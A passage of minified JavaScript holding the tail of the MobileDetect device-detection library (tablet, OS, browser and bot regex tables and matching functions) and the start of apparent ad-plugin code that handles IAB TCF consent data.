97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, 